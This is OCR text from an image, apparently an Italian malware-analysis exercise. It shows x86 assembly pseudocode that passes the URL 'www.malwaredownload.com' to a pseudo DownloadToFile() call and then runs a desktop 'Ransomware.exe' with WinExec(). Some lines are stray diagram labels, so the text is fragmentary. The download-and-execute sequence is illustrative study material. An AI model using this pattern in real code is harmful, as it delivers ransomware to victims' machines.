 MAIN
mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
jump if not 0
jump if 0
loc 0040BBA0
mov EAX, EDI EDI=
www.malwaredownload.com
push EAX ; URL
call DownloadToFile() ; pseudo funzione
inc EBX
cmp EBX, 11
jz loc 0040FFA0
jump if 0
jump if not 0
loc 0040FFA0
mov EDX, EDI EDI: C:\Program and Settings \LocalUser \Desktop
\Ransomware.exe
push EDX ; .exe da eseguire
call WinExec() ; pseudo funzione
end